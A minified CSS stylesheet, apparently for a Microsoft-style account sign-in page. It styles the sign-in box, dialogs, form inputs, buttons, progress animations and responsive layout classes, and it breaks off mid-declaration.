.section-title{display:block;margin-top:0;margin-bottom:0;font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#000}.section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section .section-title.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section .section-title.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section .section-title.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}@media (min-width:320px){.section .section-title{font-size:24px;line-height:28px;font-weight:300;font-size:1.5rem;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px}.section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:32.7264px;max-height:2.0454rem}.section .section-title.text-maxlines-2{max-height:60.7264px;max-height:3.7954rem}.section .section-title.text-maxlines-3{max-height:88.7264px;max-height:5.5454rem}.section .section-title.text-maxlines-4{max-height:116.7264px;max-height:7.2954rem}}.section .section-subtitle{display:block;font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#767676}.section .section-subtitle.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section .section-subtitle.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section .section-subtitle.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section .section-subtitle.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.section .header-action{display:table-cell;vertical-align:bottom;white-space:nowrap;font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px}.section .header-action.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.section .header-action.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.section .header-action.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.section .header-action.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.section p{margin-top:12px;margin-bottom:12px}.section p .more-container{display:block;margin-top:6px}.section .btn-group{margin-top:20px;margin-bottom:20px}.section.remove-header-rule>.section-header{border-style:none}.section.has-header-action .header-titles{display:table-cell}.section.has-header-action .titles-outer{display:table;table-layout:fixed;width:100%}.section.has-header-action .titles-inner{display:table-cell;padding-right:10px}.section.item-section{margin-bottom:32px}.section.item-section .section-header{margin-bottom:16px;border-style:none;padding-bottom:0}.section.item-section .section-title{color:#000;font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.section.item-section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section.item-section .section-title.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section.item-section .section-title.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section.item-section .section-title.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-group:before,.btn-group:after{content:" ";display:table}.btn-group:after{clear:both}.btn-group .btn{float:left;margin-right:4px}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.alert{margin-bottom:8px;margin-top:8px}.alert-error{color:#e81123}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.42857px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:540px){.modal-dialog{width:600px}.modal-sm{width:300px}}@media (min-width:768px){.modal-lg{width:900px}}.modal .modal-dialog{margin:50vh auto;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);border:2px solid #0067b8}.modal .modal-content{padding:16px}.modal p:first-child{margin-top:0}.modal .btn{width:calc(48%)}.modal .btn:last-child{margin-right:0}.modal .btn:only-child{float:right}.modal .modal-footer{margin-top:24px}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible}.tooltip-inner{text-decoration:none}.tooltip .tooltip-inner{background:#f2f2f2;color:#000;border:1px solid #ccc;padding:5px 8px 7px 8px;max-width:320px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}.pull-right{float:right !important}.pull-left{float:left !important}@-ms-viewport{width:device-width}@media (max-width:539px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:539px){.visible-xs-block{display:block !important}}@media (max-width:539px){.visible-xs-inline{display:inline !important}}@media (max-width:539px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:540px) and (max-width:767px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-block{display:block !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-inline{display:inline !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-md-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-md-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:992px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:992px){.visible-lg-block{display:block !important}}@media (min-width:992px){.visible-lg-inline{display:inline !important}}@media (min-width:992px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:539px){.hidden-xs{display:none !important}}@media (min-width:540px) and (max-width:767px){.hidden-sm{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-md{display:none !important}}@media (min-width:992px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xl{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important}@media (min-width:1400px){.visible-xl{display:block !important}table.visible-xl{display:table}tr.visible-xl{display:table-row !important}th.visible-xl,td.visible-xl{display:table-cell !important}}@media (min-width:1400px){.visible-xl-block{display:block !important}}@media (min-width:1400px){.visible-xl-inline{display:inline !important}}@media (min-width:1400px){.visible-xl-inline-block{display:inline-block !important}}@media (min-width:1400px){.hidden-xl{display:none !important}}@font-face{font-family:"Segoe UI Webfont";font-weight:300;src:local("Segoe UI Semilight")}@font-face{font-family:"Segoe UI Webfont";font-weight:700;src:local("Segoe UI Bold")}@font-face{font-family:"Segoe UI Webfont";font-style:italic;font-weight:400;src:local("Segoe UI Italic")}@font-face{font-family:"Segoe UI Webfont";font-style:italic;font-weight:700;src:local("Segoe UI Bold Italic")}a:focus{outline-offset:0}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline-offset:0}.container,.container-fluid{width:100%}.IE_M8 select{background-color:#fff !important}body.IE_M7.rtl{font-family:"Segoe UI","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.IE_M7 ul{margin-left:0}.IE_M7 input[type="button"],.IE_M7 input[type="submit"],.IE_M7 button,.IE_M7 input[type="button"].btn,.IE_M7 input[type="submit"].btn,.IE_M7 button.btn{line-height:142%;overflow:visible}.IE_M7 div.input-group{float:left;z-index:5000}.IE_M7 div.input-group button,.IE_M7 div.input-group button.btn{overflow:hidden}.IE_M7 div.input-group label.input-group-addon{width:auto;float:left}.IE_M7 div.input-group div.input-group-btn{float:left}.text-caption{margin:.5rem 0 .5rem 0;margin:8px 0 8px 0}select{padding-top:3px;padding-bottom:3px;padding-left:6px}.section{margin-top:0}body{direction:ltr}body #maincontent,body #c_content{margin:0 auto}body #maincontent{width:90%;min-height:400px}.ltr_override,.dirltr{direction:ltr;text-align:left}label.label-margin{margin-top:0;margin-bottom:8px}label.disabled{border:0;background-color:rgba(0,0,0,0.2) !important}label.focus-border-color.input-group-addon.has-error,label.input-group-addon.has-error{border-color:#e81123}.bold{font-weight:600}.modal-header h4.UserTitle,.wrap-content{word-wrap:break-word}label.placeholder{display:none !important}.text-secondary{color:rgba(0,0,0,0.7);font-size:13px}.agreement-layout{white-space:pre-wrap;word-wrap:break-word;overflow-x:hidden}body.cb{text-align:center}body.cb #ftrLogo{margin:0}body.cb #maincontent{max-width:384px;padding-left:12px;padding-right:12px}body.cb .text-13{font-size:.8125rem}body.cb .radio,body.cb .alert-error{text-align:left}body.cb div.placeholderContainer{width:100%;position:relative}body.cb div.placeholderInnerContainer{left:0;top:0;width:100%;position:absolute;z-index:5}body.cb div.placeholder{color:#666;background-color:transparent;margin-top:6px;margin-left:9px;white-space:nowrap;text-align:left;cursor:text}body.cb div.placeholder.ltr_override{margin-left:11px;margin-right:auto;text-align:left}body.cb .modalDialogOverlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);z-index:50000}body.cb .modalDialogContainer{position:fixed;top:60px;max-width:356px;width:83%;width:calc(90% - 28px);max-height:80%;max-height:calc(100% - 80px);margin-left:-2px;margin-right:-2px;border:1px solid #0067b8;background-color:#fff;z-index:50001;overflow:auto;overflow-x:hidden}body.cb .modalDialogPadding{padding:11px 12px 12px 12px}body.cb .msa-helpCell{margin-bottom:24px;position:relative}body.cb .msa-helpSVG{float:left;position:absolute}body.cb .msa-helpCellDiv{overflow:hidden;margin-left:44px}body.cb #learnMoreLink,body.cb #signup,body.cb #idA_MSAccLearnMore{white-space:nowrap}body.cb .modalDialogContent{width:100%;position:relative;margin:0 auto}body.cb .img-centipede{width:100%;max-width:266px;height:auto}body.cb .align-center{margin-left:auto;margin-right:auto;display:inline-block}body.cb #icdHIP table{width:100% !important}body.cb input.hip{width:100% !important;padding:4px 8px !important;margin-top:12px !important}body.cb tr#wlspispHIPErrorContainer>td{width:100% !important}body.cb .hip-erroricon{display:none !important}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-padding-left-right{padding-left:0;padding-right:0}.display-block{display:block}.display-inline-block{display:inline-block;white-space:nowrap}@media (max-width:319px){body.cb #ftr{margin-top:60px}}@media (min-height:800px){body.cb #ftr{margin-top:60px}}@media (max-height:400px){body.cb .modalDialogContainer{top:0;max-height:100%}}.progress{overflow:hidden}.progress>div{position:absolute;height:5px;width:5px;background-color:#0067b8;z-index:100;border-radius:50%;opacity:0}.progress>img{position:absolute}.progress-container{width:100%;position:relative;margin-top:48px;margin-bottom:24px;outline-color:transparent}.progress-container-tile{width:100%;position:relative;top:1px}.progress-container-tile-content{width:100%;position:relative;top:15px}.progress{position:absolute;top:0;left:0;height:5px;width:100%}@keyframes pulse{from{opacity:.4}}@-o-keyframes pulse{from{opacity:.4}}@-moz-keyframes pulse{from{opacity:.4}}@-webkit-keyframes pulse{from{opacity:.4}}.animate-pulse{-webkit-animation:pulse 1s infinite alternate;-moz-animation:pulse 1s infinite alternate;-o-animation:pulse 1s infinite alternate;animation:pulse 1s infinite alternate}.row.tile:focus .progress>div,.row.tile:focus:hover .progress>div,.row.tile:active .progress>div{background-color:#fff}.progress>div{-webkit-animation:progressDot 2s infinite;-moz-animation:progressDot 2s infinite;-o-animation:progressDot 2s infinite;animation:progressDot 2s infinite}.progress>div:nth-child(1){-webkit-animation-delay:.05s;-moz-animation-delay:.05s;-o-animation-delay:.05s;animation-delay:.05s}.progress>div:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.progress>div:nth-child(3){-webkit-animation-delay:.35s;-moz-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}.progress>div:nth-child(4){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.progress>div:nth-child(5){-webkit-animation-delay:.65s;-moz-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}@-webkit-keyframes progressDot{0%,20%{left:0;-webkit-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-webkit-animation-timing-function:linear}65%{left:60%;-webkit-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@-moz-keyframes progressDot{0%,20%{left:0;-moz-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-moz-animation-timing-function:linear}65%{left:60%;-moz-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@-o-keyframes progressDot{0%,20%{left:0;-o-animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;-o-animation-timing-function:linear}65%{left:60%;-o-animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@keyframes progressDot{0%,20%{left:0;animation-timing-function:ease-out;opacity:0}25%{opacity:1}35%{left:45%;animation-timing-function:linear}65%{left:60%;animation-timing-function:ease-in}75%{opacity:1}80%,100%{left:100%;opacity:0}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}div.links a{margin-left:16px;margin-right:16px}div.links a.first{padding-left:0}body.cb{color:#1b1b1b;text-align:left}.fadeIn{-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.backgroundImage,.background-image{-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.background-logo{max-width:256px;max-height:36px;display:block;margin-left:auto;margin-right:auto;-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;animation:fadeIn 1s}.background-logo-holder{height:36px;margin-bottom:24px}.background,.background-image-holder{background:#f2f2f2}.background,.background>div,.background-image-holder,.background-image,.background-image-small{position:fixed;top:0;width:100%;height:100%}.vertical-split-main-container .background,.vertical-split-main-container .background>div,.vertical-split-main-container .background-image-holder,.vertical-split-main-container .background-image,.vertical-split-main-container .background-image-small{position:absolute}.background>div,.background-image,.background-image-small{background-repeat:no-repeat,no-repeat;background-position:center center,center center;background-size:cover,cover}.background-overlay{background:rgba(0,0,0,0.55);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000');position:absolute;top:0;width:100%;height:100%}.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}.footer.has-background,.footer.has-background.background-always-visible{background-color:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#99000000', endColorstr='#99000000')}div.footerNode{margin:0;float:right}.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}.outer{display:table;position:absolute;height:100%;width:100%}.top{display:table-cell;vertical-align:top}.middle{display:table-cell;vertical-align:middle}.debug-details-banner{width:calc(100% - 40px);padding:44px;margin-bottom:28px;position:relative;margin-left:auto;margin-right:auto;color:#1b1b1b;background-color:#fff;padding:24px 44px;font-size:13px;max-width:440px;min-width:320px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.debug-details-banner .table-cell:first-child{width:100%}.debug-details-banner .override-ltr{text-align:left}.debug-details-banner .debug-details-header{margin-bottom:10px}.debug-details-banner .debug-details-heading-text{font-size:15px}.debug-details-banner .debug-trace-section{margin-top:10px}.debug-details-banner .debug-details-notification{margin-left:5px;color:#107c10}.vertical-split-main-container .debug-details-banner{padding-left:14px;padding-right:14px;table-layout:auto}.inner,.sign-in-box{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);min-width:320px;min-height:338px;overflow:hidden}.inner.transparent-lightbox,.sign-in-box.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.inner.has-popup,.sign-in-box.has-popup{margin-bottom:20px}a:hover{text-decoration:underline}.promoted-fed-cred-box{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;line-height:16px;min-width:320px;padding:0}.promoted-fed-cred-box>*{word-wrap:break-word}.promoted-fed-cred-content{background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);padding-left:44px;padding-right:44px}.promoted-fed-cred-content.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.promoted-fed-cred-content .row.tile .table{padding-top:8px;padding-bottom:8px}.new-session-popup-v2sso{margin-left:auto;margin-right:auto;position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);line-height:16px;min-width:320px;padding-top:24px;padding-bottom:24px}.new-session-popup-v2sso.transparent-lightbox{background-color:rgba(255,255,255,0.65)}.new-session-popup-v2sso>*{word-wrap:break-word}.template-section{display:table-row}.template-section.main-section{height:100%}.template-header-container{display:table-cell;position:absolute;width:100%}.header{width:100%;height:48px;padding:12px 24px;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.header-logo{max-height:24px;max-width:150px}.has-header{padding-top:48px}.template-main-container{display:table-cell}.lightbox-bottom-margin-debug{margin-bottom:28px}.vertical-split-main-container{padding-bottom:28px}.vertical-split-main-section{display:table;height:100%;width:100%}.vertical-split-main-section .boilerplate-text,.vertical-split-main-section .boilerplate-text.transparent-lightbox{background-color:transparent}.vertical-lightbox-container{width:500px}.vertical-lightbox-container .sign-in-box{margin:20px auto}.vertical-lightbox-container .background-logo-holder{padding:0 44px;margin-top:44px}.vertical-split-content{box-shadow:none;margin-bottom:0;min-width:500px}.vertical-split-content .boilerplate-text{margin-bottom:0}.vertical-split-background-image-container{display:table-cell;position:relative;height:100%}.wide{max-width:640px}pre{font-family:inherit}.pre-wrap-format{white-space:pre-wrap;word-wrap:break-word;overflow-x:hidden}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea,select{padding:6px 10px;border-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);height:36px;outline:none;border-radius:0;-webkit-border-radius:0;background-color:transparent}.text-input-hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,textarea:hover,select:hover{border-color:#323232;border-color:rgba(0,0,0,0.8)}.text-input-focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,textarea:focus,select:focus{border-color:#0067b8;background-color:transparent}.text-input-has-error-focus,input[type="color"].has-error:focus,input[type="date"].has-error:focus,input[type="datetime"].has-error:focus,input[type="datetime-local"].has-error:focus,input[type="email"].has-error:focus,input[type="month"].has-error:focus,input[type="number"].has-error:focus,input[type="password"].has-error:focus,input[type="search"].has-error:focus,input[type="tel"].has-error:focus,input[type="text"].has-error:focus,input[type="time"].has-error:focus,input[type="url"].has-error:focus,input[type="week"].has-error:focus,textarea.has-error:focus,select.has-error:focus{border-color:#e81123}body.cb div.placeholder{margin-top:8px;margin-left:0}.btn,button,input[type='button'],input[type='submit'],input[type='reset']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}.btn-hover,.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}.btn-focus,.btn:focus,button:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}.btn.btn-primary,button.btn-primary,input[type="button"].btn-primary,input[type="submit"].btn-primary,input[type="reset"].btn-primary{border-color:#0067b8;background-color:#0067b8}.btn.btn-primary-hover,.btn.btn-primary:hover,button.btn-primary:hover,input[type="button"].btn-primary:hover,input[type="submit"].btn-primary:hover,input[type="reset"].btn-primary:hover{background-color:#005da6}.btn.btn-primary-focus,.btn.btn-primary:focus,button.btn-primary:focus,input[type="button"].btn-primary:focus,input[type="submit"].btn-primary:focus,input[type="reset"].btn-primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}.btn-active,.btn:active,button:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,.btn.btn-primary-active,.btn.btn-primary:active,button.btn-primary:active,input[type="button"].btn-primary:active,input[type="submit"].btn-primary:active,input[type="reset"].btn-primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;outline:2px solid #000}.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}.button.primary:hover{background-color:#005da6}.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid 